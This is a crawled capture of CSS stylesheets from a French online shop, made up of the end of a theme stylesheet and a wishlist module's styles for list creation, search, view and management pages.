    -ms-flex-pack: justify;
}


/*** FOOTER ***/

.footer-top {
    background: #FFFFFF;
}

.footer-top .container {
    background: transparent;
    color: #999999;
}

.footer-center {
    padding-top: 3.75rem;
    padding-bottom: 3.125rem;
    background: #FFFFFF;
}

.footer-center .container {
    background: transparent;
    color: #999999;
}

.footer-bottom {
    background: #FFFFFF;
}

.footer-bottom .container {
    padding-top: 20px;
    padding-bottom: 20px;
    border-top: 1px solid #f1f1f1;
    background: transparent;
    color: #999999;
}


/* Back to top */

#back-top {
    text-align: center;
    position: fixed;
    cursor: pointer;
    right: 50px;
    bottom: 20px;
    z-index: 99;
}

#back-top a {
    width: 45px;
    height: 45px;
    background: #e78fa8;
    color: white;
    font-size: 1.25rem;
    line-height: 45px;
}

#back-top a:hover {
    background-color: #272727;
}


/*** Responsive part ***/

@media (min-width: 1200px) {
    .breadcrumb .category-cover img {
        padding: 0 120px;
        width: 100%;
    }
}

@media (min-width: 992px) {
    .headertop-flex>[class*="col-"] {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center;
    }
    .headertop-flex .center-headertop {
        -webkit-box-pack: center;
        -moz-box-pack: center;
        box-pack: center;
        -webkit-justify-content: center;
        -moz-justify-content: center;
        -ms-justify-content: center;
        -o-justify-content: center;
        justify-content: center;
        -ms-flex-pack: center;
    }
    .headertop-flex .right-headertop {
        -webkit-box-orient: horizontal;
        -moz-box-orient: horizontal;
        box-orient: horizontal;
        -webkit-box-direction: reverse;
        -moz-box-direction: reverse;
        box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -moz-flex-direction: row-reverse;
        flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
    }
}

@media (max-width: 767px) {
    #checkout-cart-summary {
        float: none;
        width: 100%;
        margin-top: 1rem;
    }
    section.checkout-step {
        width: 100%;
    }
    .default-input {
        min-width: 100%;
    }
    label {
        clear: both;
    }
    .menu {
        padding-left: 0;
    }
}

@media (max-width: 991px) {
    .container {
        width: 100%;
    }
    .sub-menu {
        left: 0;
        min-width: 100%;
    }
    #blockcart-modal .product-image {
        width: 100%;
        display: block;
        max-width: 250px;
        margin: 0 auto 0.9375rem;
    }
    #blockcart-modal .cart-content {
        padding-left: 0;
    }
    .rtl #blockcart-modal .cart-content {
        padding-right: 0;
        padding-left: inherit;
    }
    #blockcart-modal .product-name,
    #product-availability {
        margin-top: 0.625rem;
    }
    #search_filters .facet .facet-label {
        text-align: left;
    }
    .block-category .category-cover {
        position: relative;
        text-align: center;
    }
    .block-category {
        padding-bottom: 0;
    }
}

@media (min-width: 992px) {
    .keep-header .ui-autocomplete {
        position: fixed !important;
        z-index: 99996;
    }
}


/*# sourceMappingURL=theme.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.feesetpirates.fr/modules/blockgiftlistproplus/views/css/wishlist_dd.css
body_size: 10715
content:
*, *::after, *::before {
    box-sizing: border-box;
}
.hidden_wl {display:none}
.separationd {clear:both; visibility:hidden; margin:0}
.visi_hide {visibility:hidden}
::-ms-clear {display: none} /*cockpit lists & orders : small cross in IE bug: doesn't cancel depply content*/
body {cursor:auto}
#automatic_send tbody label {text-align:left}
#wishlist_block_search,#wishlist_block_mng {padding-bottom:6px; border-bottom:1px dotted #aaa}
#wishlist_block_search{margin-bottom:6px;}
#wishlist_block_search p, html #wishlist_block_mng p,#wishlist_block_view p {padding-bottom:0;display:block}
#wishlist_block_search form input {margin-top:3px}
#wishlist_block.block div.block_content #wishlist_block_search form p input#searchname {margin-left:4px}
#wishlist_block.block div.block_content #wishlist_block_search a.exclusive {margin: 4px auto 0 auto}
#wishlist_block.block div.block_content #wishlist_block_search #wishlist_block_list.expanded dl.products {margin-bottom:0}
input#searchname {color:#BBB}
#mywishlist_pro h2 {background:none}
#table2_length label, #table2_lists_length label, #table2_lists_filter label, #table2_filter label {width: auto; margin:6px auto 12px auto}
a#cleanfilters_orders, a#cleanfilters_lists {
  clear: both;
  display: block;
  float: right
}
.wdt_40pct {width:40% !important}
.wdt_70pct {width:70%}
.width_80 {width:80% !important}
.width_full {width:100% !important}
.wdth2em {width: 2em}
.hght4em {height: 4em; line-height: 2em}
.hght21px {height: 21px}
.hght24px {height: 24px}
.nobckgd {background:none}
.bkg_grey {background-color: #ccc !important}
.bkg_eee {background-color: #eee !important}
.bkg_fe {background-color: #fefefe !important}
.bkg_ef {background-color: #efefef !important}
.bkg_f8 {background-color: #f8f8f8 !important}
.bkg_fa {background-color: #fafafa !important}
.bkg_e1 {background-color: #e1e1e1 !important}
span.bg1 {background-color:#FFFFCA}
.bkg_white {background-color:#FFF}
.bkg_f5e1ba {background-color:#f5e1ba}
.colordarkorchid {color:#9933cc}
.color_777 {color:#777}
.color_aaa {color:#aaa}
.color_info {color:#5192F3}
.color_info2 {color:#7EADF4}
.color_success {color:#4cbb6c}
.italic {font-style:italic}
.cursorhand:hover {cursor:pointer}
.disp_edit:hover .mode_edit {display: inline-block}
.floatnone {float:none !important}
.floatleft {display:block;float:left !important}
.floatright {display:block;float:right !important}
.floatclear {clear:both}
.clearboth {clear: both !important}
.disp_block {display: block !important}
.disp_inlineblock {display: inline-block !important}
.whSpaceNormal {white-space: normal}
.dim24x24 {width:24px;height:24px}
.pdg_0 {padding: 0 !important}
.pdg3 {padding:3px !important}
.pdg4 {padding:4px !important}
.pdg6 {padding:6px !important}
.pdg8 {padding:8px !important}
.pdg12_6 {padding:12px 6px !important}
.pg_right6 {padding-right:6px !important}
.pg_left_4 {padding-left:4px !important}
.pg_left24 {padding-left:24px !important}
.pg_top_4 {padding-top: 4px !important}
.pg_top_6 {padding-top: 6px !important}
.pg_top_12 {padding-top: 12px !important}
.pg_bottom_3 {padding-bottom: 3px}
.pg_bottom_6 {padding-bottom: 6px}
.pdgleft-right4 {padding-left: 4px; padding-right: 4px}
.mg_auto {margin:auto !important}
.mg_top_0 {margin-top:0 !important}
.mg_top_6 {margin-top:6px !important}
.mg_top_12 {margin-top:12px !important}
.mg_top_24 {margin-top:24px !important}
.mg_top_36 {margin-top:36px !important}
.mg_top_1_5rem {margin-top:1.5rem !important}
.mg_left_0 {margin-left:0 !important}
.mg_left_6 {margin-left:6px !important}
.mg_left_12 {margin-left:12px !important}
.mg_left_16 {margin-left:16px !important}
.mg_left_22 {margin-left:22px !important}
.mg_left_52 {margin-left:52px !important}
.mg_right_0 {margin-right:0 !important}
.mg_right_6 {margin-right:6px !important}
.mg_right_24 {margin-right:24px !important}
.mg_bottom_0 {margin-bottom:0 !important}
.mg_bottom_4 {margin-bottom:4px !important}
.mg_bottom_6 {margin-bottom:6px !important}
.mg_bottom_8 {margin-bottom:8px !important}
.mg_bottom_9 {margin-bottom:9px !important}
.mg_bottom_12 {margin-bottom:12px !important}
.mg_bottom_24 {margin-bottom:24px !important}
.mg_bottom_32 {margin-bottom:32px !important}
.mg_bottom_125rem {margin-bottom:1.25rem !important}
.img_margintop4 {display:inline-block; position:relative; top:4px}
.img_margintop3 {display:inline-block; position:relative; top:3px}
.img_margintop2 {display:inline-block; position:relative; top:2px}
.img_margintop0 {display:inline-block; position:relative; top:0}
.center {text-align:center}
.alert_red, .red {color:#FF0000 !important}
.underline {text-decoration:underline}
.bold {font-weight:bold}
.nobold {font-weight:normal !important}
.smler {font-size: smaller}
.fz_12 {font-size: 12px}
.fz_14 {font-size: 14px !important}
.fz_18 {font-size: 18px !important}
.fz_24 {font-size: 24px !important}
.align_center {text-align:center !important}
.align_right {text-align:right}
.align_left {text-align:left}
.align_flex_aw {display:flex; align-items:flex-end}
.borderNone {border-width: 0}
.border1_red {border: 1px solid #ff0000 !important}
.border_right1 {border-right: 1px solid #dedede !important}
.border_left4 {border-left: 4px solid #dedede !important}
.border1_ccc {border: 1px solid #ccc}
.border1_info2 {border: 1px solid #7EADF4}
.border_chkbx {border: 6px solid #fff; border-radius: 3px}
.border_bottom {border-bottom: 1px solid #BDC2C9 !important}
.border_bottom3 {border-bottom: 3px solid #BDC2C9 !important}
.border_top {border-top: 1px solid #BDC2C9 !important}
.border_top_eee {border-top: 1px solid #eee !important}
.border_bottom_dotted {border-bottom: 1px dashed #ccc !important}
.border_exc_right {border: 1px solid #BDC2C9 !important; border-right:none !important}
.border_exc_left {border: 1px solid #BDC2C9 !important; border-left:none !important}
.border_no_right {border-right:none !important}
.border_no_bottom {border-bottom:none !important}

.pos_relat {position: relative !important}
.pos_absol {position: absolute !important}
.pos_absol_t0_r0 {position: absolute; top:0; right:0}
.pos_absol_r12 {position: absolute; right:12px}
.pos_absol_t3_r3 {position: absolute; top:3px; right:3px}
.pos_absol_t3_r20pct {position: absolute; top:3px; right:20%}
.pos_absol_b3_r3 {position: absolute; bottom:3px; right:3px}
.pos_absol_t0_l0 {position: absolute; top:0; left:0}
.top0 {top:0 !important}
.zIndx_10 {z-index: 10}
.button.button-medium:hover {color: #bbb}
.brad3 { -webkit-border-radius: 3px; /* Saf3-4, iOS 1-3.2, Android <1.6 */
     -moz-border-radius: 3px; /* FF1-3.6 */
          border-radius: 3px; /* Opera 10.5, IE9, Saf5, Chrome, FF4, iOS 4, Android 2.1+ */
}
.border_sb {border:1px solid #dedede; -webkit-border-radius: 3px;border-radius: 3px;padding-top: 6px}
.border_rad2 {border:1px solid #dedede; -webkit-border-radius:2px;border-radius:2px}
.cross_hide {float: left;
    left: -7px;
    position: relative;
    top: -12px}
.cross_hide:hover {cursor:pointer}
.opac_7 {opacity: 0.7}
/*svg icon*/
.iconaw {
  display: inline-block;
  width: 1em;
  height: 1em;
  vertical-align: -0.15em;
  stroke-width: 1%;
  stroke: currentColor;
  fill: currentColor;
}
.iconWH_1_2 {
  width: 1.2em !important;
  height: 1.2em !important;
  vertical-align: -0.21em !important;
}
.iconWH_1_5 {
  width: 1.5em !important;
  height: 1.5em !important;
}
.iconWH_2_0 {
  width: 2em !important;
  height: 2em !important;
}
.sub_svg {
/* position: absolute;
bottom: 5px;
right: 6px; */
  width: 1.2em !important;
  height: 1.2em !important
}
#searchform .icon-aw-info_outline {
  width: 1.3em;
  height: 1.3em;
}
.iconaw.icon-aw-lock, .iconaw.icon-aw-lock_open {
  width: 1.5em;
  height: 1.5em;
}
.vert_align-026 {vertical-align: -0.26em}
.vert_align-09 {vertical-align: -0.9em}
.ajax_cart_block_remove_link .iconaw, #delete_pic_view .iconaw.icon-aw-close {
  opacity: 0.4;
  color: #ff0000
}
.container_aw .img-responsive, #view_wishlist .img-responsive, #popupVisualHelp .img-responsive {
/*     display: block; */
    height: auto;
    max-width: 100%;
}
#welcome_picture .img-responsive {display: inline-block}

.tableaw {display: table}
.rowaw {display: table-row}
.cellaw {display: table-cell;padding: 4px 2px; text-align: left; position: relative}

.select_aw {
  font-family: Helvetica !important;
  font-size: 14px !important;
  font-style: normal !important;
  padding: 8px;
  width: 50%
}
.info_red, .info_orange {
border: 1px solid #00529B;
border-radius: 3px 3px 3px 3px;
color: #00529B;
font-family: Arial,Verdana,Helvetica,sans-serif;
font-size: 12px;
margin-bottom: 15px;
min-height: 32px;
padding: 4px 4px 4px 36px !important
}
.info_red {background: url(../img/icon/warning.gif) no-repeat scroll 6px 4px #f8c1bd}
.info_orange {background: url(../img/icon/warning.gif) no-repeat scroll 6px 4px #f5e1ba}
/* toogle icon */
.content_less {display: none}
.action_aw {
  color: #aaa;
  cursor: pointer;
  margin-left: 24px
}
#wlcm_pict .action_aw, #wlcm_pict_mnge .action_aw {
  vertical-align: middle
}
.alert_field_form {
  border: 3px solid #FF68FF;
  border-radius: 3px
}
.alert_live_form {
  color: #FF68FF;
}
.success_field_form {
  border: 3px solid #4cbb6c;
  border-radius: 3px
}

span[id^='loader_'], span[class^='loader_'] {position: absolute}

/*Wishlist summary - List of orders over a period*/
#results h1,#results h2,#results h3, #results table,#results span, #results p, #results_searchlist {
margin-bottom: 0.3em;
margin-top: 0.5em
}
#results #table2.tablesorter {margin-left:0}
#mywishlist_pro form.std fieldset label.align_right {
margin-left: 12px;
width: auto
}
#mywishlist_pro label.radio-inline {margin-right: 9px}
#mywishlist_pro label.radio-inline span.custom-radio {margin-right: 3px}
/*because in some themes, opacity to 0 !*/
#mywishlist_pro div.radio input {opacity: 1 !important}

/*popup add to list on cat page*/
.product-variantsAw > .product-variants-item select {
  padding-right: 1.875rem;
  border: 1px solid #eee;
}
/*input qty, button +1 -1*/
.qty_aw {
  width: 220px;
  overflow: hidden;
}
.qty_aw .minusQty, .qty_aw .plusQty, .qty_aw .inputQty {
  float: left;
  border: none;
  margin-right: 3px
}
.qty_aw .minusQty, .qty_aw .plusQty {
   width: 60px;
}
.qty_aw .inputQty input, .qty_aw button  {
  border: none;
  width: 100%
}
.qty_aw button  {
  color: #888
}
.qty_aw .inputQty input {
  text-align: center;
  background-color: #fff;
  border: 1px solid #414141;
  width: 80px;
}
/*cart page button*/
.btn-aw-cart {
  border: none;
  background: inherit;
  padding: 0
}
/*search page*/
#header_searchlist {
  padding: 12px
}
.header_search .iconaw {
  display: block;
  font-size: 36px;
  margin: 0 auto 6px
}
#results_searchlist {
    color: #666;
    text-align: center;
    padding: 12px 6px 32px
}
#results_searchlist p {
  text-align: center
}
#searchdivd {
  margin: 18px auto 24px;
  padding:12px;
  min-width: 220px;
  text-align: center;
/*   background-color:#fff;
border: 1px solid #bbb;
-webkit-border-radius:3px;border-radius:3px */
}
.li_search {
  padding: 6px;
  border-radius: 3px;
  border: 1px solid #ddd;
  margin-bottom: 12px;
  text-align: left;
  min-height: 125px
}
.li_search.odd {
  background: #f5f5f5
}
.wlcm_pict_search {
  margin: 6px auto
}
.wlcm_pict_search img {
  max-width: 100%;
}
.infos_search span {
  display: block;
  margin: 12px auto
}

/*creator page - creation form*/
#mywishlist_pro.ps_16_15 {
  background-color: #fff;
  padding: 1rem
}
#mywishlist_pro .align_dd {text-align: center}

#mywishlist_pro.ps_16_15 form.std fieldset {
background-color: #F7F7F7;
border: 1px solid #D0D3D8;
background-image:none;
margin-bottom: 1em;
padding: 12px
}
input[id^='gate_'] {background-color: #fff}

#block-manage-aw form.wl_send fieldset #ordermsg, #block-manage-aw form.wl_send fieldset #ordermsg p.textarea textarea#id_message_personal {width:100%}
#block-manage-aw form.wl_send fieldset #ordermsg p.textarea textarea#id_message_personal {height:140px;text-align:left;background-color:#DEEFEF;margin:0}
#mywishlist_pro form#creator_choose_name fieldset > a, #mywishlist_pro form#creator_choose_name fieldset > a:hover {margin:0; padding:0; border:none; line-height: 2em}
input#pwd_check, #pwd_change fieldset input {
  padding-bottom:2px;
  height: 2.5em;
}
/* #info_process_wldd  li {list-style:decimal inside;margin-bottom:1.3em;margin-left:2%} */
#info_process_wldd ul > li {border: 1px solid #eee; border-radius:3px; padding:4px;background-color:#fff; font-weight:bold}

#info_process_wldd li h4 {font-size:26px; font-weight:bold; line-height:28px; color: #777}
#info_process_wldd li h5 {margin:0.5em 0 0 1.5%;font-weight:normal;font-style:italic;font-size:16px}
#info_process_wldd li p, #name_change p {margin:0;padding:0.3em 0; line-height:1.8em; font-weight: normal; color:#666}
#address_sel {font-size:12px}
.no_margin_top {margin-top:0}
.no_padding_top, #info_process_wldd li p.no_padding_top {padding-top:0}
#info_process_wldd li p.passwd {margin-left:2em}
#submitPublicAdr, #submitWishlist {margin-top:0.4em; font-size: 16px}

#creator_choose_name a {text-decoration:none;font-size:14px}
#creator_choose_name #restrict_adr p a {font-size:12px; text-decoration:underline; display:inline}
#restrict_adr p a:hover {text-shadow: 1px 2px 1px #bbb}
#restrict_adr ul li { list-style:square inside; margin:0 0 0 1em; font-size:12px}
#restrict_adr ul {margin:0 0 0.5em 0.8em}
#info_process_wldd li #restrict_adr p a {line-height:1em}
#restrict_adr .addresses1 {background-color:#fefefe; /*margin-bottom:1em;-webkit-border-radius: 3px;border-radius: 3px; */padding:4px}
#shownewwl {background-color: #fff; color:#000; transition:background-color .3s ease;}
#hidenewwl {background-color: #ededed; color:#000; transition:background-color .3s ease}
#shownewwl:hover{
cursor:pointer;
background-color:#ededed; color:#000
}
#hidenewwl:hover {
cursor:pointer;
background-color:#fff; color:#000
}
#info_complete_guide {
padding: 3px;
border: 1px solid #DFD5C3;
float: right;
margin-top: 2px;
z-index: 1009;
background-color: #ddd;
width: 158px;
margin-bottom: 9px
}
#info_complete_guide:hover {
cursor:pointer;
background-color:#b6C9C5
}

#mywishlist_pro #block-history table#display_list tr td a {cursor:pointer}
#info_complete_guide a, #info_complete_guide a:hover {text-decoration:none}
#info_complete_guide a {display:block; width:100%; height:100%}
#info_process_wldd {padding:0;float:left; width:97%; clear: both}
#block-history noscript {color:#FF0066 ; background-color:#FFFF99; font-size:16px; margin:6px; font-weight:bold}
#mywishlist_pro form.std fieldset input#submitWishlist, input#pwd_check_submit, html body#view #page #columns #center_column #searchformd p input#pwd_check_submit.button {display: inline}
#info_process_wldd p #uniform-ad_public + label {
width:90%;
float:left;
text-align:left
}
/*for 1.6.1.10*/
div.radio input, div.checker input {
  opacity: 1 !important;
}
div.checker {float: left}
.ps_16_15 tr[id^='wishlist_'] td div.checker {float: none; display: inline-block;}
div.checker > span {top: 0}

#listsetup p > label {margin-top:6px}
#info_process_wldd #uniform-ad_public {float:left; margin-top:6px}
#mywishlist_pro td div[id^='uniform-checkbox_'], #mywishlist_pro td div[id^='uniform-access_checkbox_'] {margin: auto; width: 100%}
input[name='list_cat'],input[name='gender'], input#celebration_date {margin-top:5px}
p#gender {margin-left:22px}
#restrict p.right {text-align:right}
#restrict table tr td.no_border, #block-history table tr td.no_border, td.no_border, tr.no_border  {border:none;border-top:none !important}

/*tables*/
 form input, .popup_block input {display:inline}
#stextdd input {width: 100%}
#date12 { margin-left:24px }
#block-manage-aw ul li img {float: none}
#block-manage-aw div.align_dd.theme_classic > a {
  display: block;
  width: 100%
}
.alert_no_data {
color: red;
font-size:1.1em;
font-weight: bold;
margin: 0 40% 6px auto;
border: solid 1px gray;
background-color: white;
text-align: center;
width: 350px;
}

#mywishlist_pro .warn_on_pict {
  position: absolute;
  top: 46px;
  left: 0;
  z-index: 1;
  width: 100%
}

.warn_on_pict.alert-warning {background: rgba(254, 145, 38, 0.85)}
.warn_on_pict.alert-success {background: rgba(85, 198, 94, 0.86)}
.attr_nok {
  background: rgba(254, 38, 38, 0.84);
  color: #fff;
  padding: 6px 3px
}
#block-history table tbody tr td a.bold {font-weight:bold; text-decoration:underline}
#block-history table tbody tr td a {text-decoration:underline}
#block-history table tbody tr td a:hover {text-decoration:none}

/* search in category to add to list */
.card-block {
    padding: 4px;
}
.card {
    position: relative;
    display: block;
    margin-bottom: 8px;
    padding-top: 6px;
    background-color: #fff;
    border-radius: 0;
    border: 1px solid rgba(0,0,0,.125);
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
    min-height: 150px
}
/*on manage page*/
#wl_catg .card {
  height: 96px;
  min-height: auto;
}
.searchInCat_aw form {
  position: relative;
  margin-bottom:0
}
.searchInCat_aw form input[type="text"] {
  border: none;
  padding: 10px;
  width: 100%;
  color: #7a7a7a;
  border: 1px solid rgba(0,0,0,.25);
  border-radius:3px;
}
.searchInCat_aw form button[type="submit"] {
  position: absolute;
  background: none;
  border: none;
  bottom: 12px;
  right: 0;
  color: #7a7a7a
}
.searchInCat_aw form button[type="submit"].reinitPdtsCat {
  position: relative;
  top:3px
}
img.arrow_search {
  position: absolute;
  top: 36px;
  z-index: 10;
  left: 25%
}
img.arrow_all {
  position: absolute;
  top: 136px;
  z-index: 10;
  left: 0
}
@media only screen and (max-width: 768px) {
img.arrow_all {
  left: 40%;
  height: 85px
  }
}
/*on manage page*/
#wl_catg img.arrow_all {
  top: 56px
}
#products.aw_addproducts .page-not-found {
  margin-top: 24px;
  text-align: center
}
div.or {
  height: 120px;
  line-height:120px
}
div.or > span {
  height: 25px;
  width: 25px;
  border-radius: 25px;
  border: 1px solid #ccc;
  padding: 6px 10px;
}
#wl_catg #search_with_cat, #search_wo_cat {display: none}
#wl_catg #search_wo_cat {display: block}

/* --------------  end creator page ---------------  */

.wishlist_product_detail_dd {
    float: right;
    text-align: right;
    padding-left: 0 !important
}

/*view page*/
.view_header_aw {text-align: center}
.priority_icon span.icon {
  display: inline-block;
  width: 16px;
  height:12px;
  margin-left: 2px
}
#save_msg_1 {margin-top:0.5em}
#view_wishlist #welcome_msg {font-style:italic;font-family:Comic sans ms, verdana, arial;font-size:13px;border:1px solid #ddd;padding:4px;
margin:4px auto 3px auto;width:97%;word-wrap: break-word;
 -webkit-box-shadow: 2px 3px 6px #9F9F9F; /* Saf3-4, iOS 4.0.2 - 4.2, Android 2.3+ */
     -moz-box-shadow: 2px 3px 6px #9F9F9F; /* FF3.5 - 3.6 */
          box-shadow:2px 3px 6px #9F9F9F; /* Opera 10.5, IE9, FF4+, Chrome 6+, iOS 5 */
 -webkit-border-radius: 3px; /* Saf3-4, iOS 1-3.2, Android <1.6 */
     -moz-border-radius: 3px; /* FF1-3.6 */
          border-radius: 3px; /* Opera 10.5, IE9, Saf5, Chrome, FF4, iOS 4, Android 2.1+ */
}
#welcome_picture {text-align:center; margin: 0 auto}
#view_wishlist .alert-warning .action_aw.material-icons {
  color: #aaa;
  font-size:24px;
  padding-top: 0;
}
.hover_hand:hover {cursor: pointer}
/* .blk_left {float: left}*/
 /* ul.modern1.list .blk_left {width: 75%} */
ul.theme_classic .blk_left {width: 60%; float: left}
ul.modern1.list .blk_left .address_name {float: left}
ul.theme_classic .view_align_dd {margin: 4px auto auto 2%}
ul.theme_classic .view_align_dd p, ul.theme_classic .view_align_dd .description_dd {padding-bottom: 4px}

/* ul.modern1 .address_name img {width: 100%}
 */
#view_wishlist ul.theme_classic .wishlist_product_detail_dd {width: 38%}
ul.product_list_aw.list .already_offered form.form_view_qty_left p {display: none}
div.wishlist_product_detail_dd form.form_view_qty_left {font-size: 90%;font-weight: normal}
div.wishlist_product_detail_dd form.form_view_qty_left p input { min-width:2em}
#view_wishlist ul.product_list_aw.modern1.list .form_view_qty_left {margin-top:36px}
#view_wishlist ul.product_list_aw.modern1.grid .form_view_qty_left {margin-top:9px; margin-bottom: 6px}
div.wishlist_product_detail_dd.theme_classic ul.address_dd li {
    padding-left: 0.5em;
    padding-right:0.5em
}
/* managewishlist or view */
body[id^='module-blockgiftlistpro'] .content_sortPagiBar {
    border: none
}
#grid_aw , #list_aw {border: none}
#grid_aw a, #list_aw a {color: #999}
#grid_aw.selected a, #list_aw.selected a {color: #222}
ul.productF._list_aw {
list-style: none outside none;
margin-bottom: 1em;
padding-bottom: 2px;
}
.container_aw {
padding: 15px 0;
border: 1px solid #ddd;
background-color: #fff;
transition: all 0.24s ease
}
.container_aw:hover {border: 1px solid #888}
.product_list_aw.modern1 .container_aw {padding: 0}
.container_aw ul {list-style: none}
.container_aw .address_param {text-align: right}
.product_list_aw.grid .address_param {margin-top: 6px}
ul.product_list_aw.theme_classic {
    margin-left: 0
}
#view_wishlist ul.product_list_aw, #view_wishlist ul.display  {
    list-style: outside none none
}
#view_wishlist .product_list_aw.list span[id^='name_total_wlp_'], #view_wishlist .product_list_aw.grid span[id^='name_trunc_wlp_'] {
  display: inline-block;
}
#view_wishlist .product_list_aw.grid span[id^='name_trunc_wlp_'] {
  line-height: 1.2em;
  max-height: 1.2em;
  overflow: hidden;
  display: inline-block
}
#view_wishlist .product_list_aw.list span[id^='name_trunc_wlp_'], #view_wishlist .product_list_aw.grid span[id^='name_total_wlp_'] {
  display: none;
}
#view_wishlist .product_list_aw.list span[rel^='available_later'] {
  width: 31%;
  float: right
}
#view_wishlist .product_list_aw.list span[rel^='booked_icon_name'] {
top:15px;
right: 2px
}

.already_offered {
  background-color: #eee !important;
}

#view_wishlist div.alert.alert-warning form fieldset, #view_wishlist div.alert.alert-warning a
{
    border: none;
    margin: 3px 0 6px 0
}
#view_wishlist ul.product_list_aw.list li {margin-top: 8px}
#view_wishlist ul.product_list_aw.grid li .view_align_dd  .description_short_dd {
    height: 3.8em
}
#view-producs_block_center {background-color: #fff; padding: 4px}
#view-producs_block_center ul.product_list_aw.grid.modern1 div.blk_left
{
  float: none
}
#view_wishlist ul.product_list_aw.grid.modern1 .wishlist_product_detail_dd, #view_wishlist ul.product_list_aw.grid.modern1 .wishlist_product_detail_dd span {
float:none !important
}
#view_wishlist ul.product_list_aw.grid.modern1 .wishlist_product_detail_dd button[id^='a_'], #view_wishlist .product_list_aw.grid .wishlist_product_detail_dd a[id^='a_'] {
  float:none;
  text-align: center;
  display: inline-block
}
#view_wishlist .product_list_aw.grid .wishlist_product_detail_dd a[id^='a_'] {
  width: 70%
}

#view_wishlist ul.product_list_aw.grid.modern1 div.wishlist_product_detail_dd {
   text-align: center;
   margin-top: 12px
}
#view_wishlist ul.product_list_aw.modern1.grid .description_dd, #view_wishlist ul.product_list_aw.modern1.grid .description_short_dd {
  display: none
}
#view_wishlist ul.product_list_aw .attribut {
 color:rgb(119,119,119);
}
#view_wishlist.ps_17 .attribut {
 font-size: 0.9375rem;
}
#view_wishlist .product_list_aw.modern1.grid .attribut, #mywishlist_pro .product_list_aw.grid .attribut {
  height: 1.8em;
  overflow: hidden
}
#view_wishlist .product_list_aw.list .attribut {
  margin-top: 36px
}
 #view_wishlist .product_list_aw.grid li a img
{
    display: block;
    margin: auto
}
#view_wishlist .wishlist_product_detail_dd ul {
list-style:none;
text-indent:0}
#view_wishlist .wishlist_product_detail_dd ul li {
padding:0}
#view_wishlist ul.product_list_aw.grid .address_titled, #view_wishlist ul.product_list_aw.grid .view_align_dd {
  text-align: center
}
#view_wishlist ul.product_list_aw.grid .view_align_dd, #view_wishlist ul.product_list_aw.grid .address_name {
  width: 100% !important
}
#view_wishlist .wishlist_product_detail_dd a, #view_wishlist .wishlist_product_detail_dd button, .address_name a[rel='delet'] {
  display: block;
  float: right;
  margin: 9px auto 3px auto
}
#view_wishlist.thm-choice-2 button {padding-top: 0.5rem; padding-bottom: 0.5rem; border-width: 1px}
#block-manage-aw div.wlp_bought ul.left_0 > li.address_title {background-color: #ddd}
#block-manage-aw div.wlp_bought ul.left_0 > li.address_title > span {display: inline-block;float:right}
#block-manage-aw div.wlp_bought ul.left_0 > li.address_name {background-color: #ddd}
#block-manage-aw div.wlp_bought ul.left_0 > li.address_name div.align_dd a {margin-top: 2px}

/* management page */
#block-manage-aw .booked {
  padding-top: 12px;
  font-style: italic;
}
#image_details #delete_pic_view {
  background: transparent
}
#image_details .popup_block {display: block}

#mywishlist_pro .product_list_aw.grid.modern1 li.address_title .prdt_nok, #mywishlist_pro ul.product_list_aw.grid.modern1 li.address_title a.pdtName {
  text-align: center
}
#mywishlist_pro ul.product_list_aw.grid.modern1 .price.bold {
  height: 1.8em;
}

#mywishlist_pro .product_list_aw.grid .container_aw li.address_name, #mywishlist_pro .product_list_aw.grid .container_aw li.address_title, #mywishlist_pro .product_list_aw.grid .container_aw li.address_param {
width: 100%
}
#mywishlist_pro .product_list_aw.theme_classic .container_aw li.address_name, #mywishlist_pro .product_list_aw.theme_classic .container_aw li.address_title, #mywishlist_pro .product_list_aw.theme_classic .container_aw li.address_param {
width: 31%;
float: left;
}
#mywishlist_pro .product_list_aw.theme_classic .container_aw li.address_title {padding: 0 0.5%}
#mywishlist_pro .product_list_aw li[rel='delete']
{float: left;}

@media only screen and (max-width: 680px) {
  #display_list th[rel='maskaw'] , #display_list td[rel='maskaw'] {
    display: none
  }
  .popup_block {
    width: 97%
  }
}
@media only screen and (min-width: 681px) {
  .popup_block {
    width: 600px
  }
}
#mywishlist_pro .product_list_aw.theme_classic .container_aw li.address_param {
float: right;
padding-right: 3px
}
#mywishlist_pro ul.product_list_aw.grid ul[rel='info_bought_left'] {
  margin-top: 6px;
}
#mywishlist_pro ul.product_list_aw.list ul[rel='info_bought_left'] {
  margin-top: 36px
}

#mywishlist_pro #block-manage-aw div.wlp_bought ul.address_dd li.address_name div.wishlist_product_detail_dd span.price,
div.wishlist_product_detail_dd span.price {
display:block;
color: #595A5E;
margin:3px 6px 6px auto;
}
.wishlist_product_detail_dd input .address_title input {
text-align:right;
border:none; font-size:100%;
background-color:#FFFFFF;
color:#313131
}
.address_title li, .address_title {color:rgb(119,119,119)}

#mywishlist_pro div.wlp_bought .address_dd li.address_title {
    background-image: none;
/*     color: #374853;
     */
    font-weight: bold;
    line-height: 1.9em;
    margin-bottom: 2px;
    margin-top: 0 !important;
    min-height: 27px
}

#mywishlist_pro .wishlist_product_detail_dd ul li {
    margin-top: 6px;
    text-align: right;
}
select[id^='priority_'] {width: 100%}

#block-manage-aw ul.address_dd li.address_name {position:relative}
#block-manage-aw  ul.address_dd li.address_name a.del_button {position:relative;top:-2em}

#mywishlist_pro ul.product_list_aw.row.list .product-container ul li.address_name div.wishlist_product_detail_dd.col-xs-6.theme1 ul li {
  margin-top:12px
}
#mywishlist_pro ul.product_list_aw.row.list .product-container ul li.address_name div.wishlist_product_detail_dd.col-xs-6.theme1 ul li:first-child {
  margin-top:0
}

#block-manage-aw ul li div.wishlist_product_detail {
    margin-bottom: 5px;
}
#block-manage-aw div.wlp_bought div.wishlist_product_detail ul {
margin-bottom:6px;
list-style:none;
text-indent:0;
width:230px;
}

/*view & manage*/
#mywishlist_pro #block-manage-aw ul li div.wishlist_product_detail, .thumb_bo {
    float: left;
    margin-left:20px;
}
#mywishlist_pro #block-manage-aw ul li div.wishlist_product_detail ul li, li.address_name div.wishlist_product_detail_dd ul {
margin-bottom:6px;
list-style:none;
text-indent:0;
padding-left:0;
}
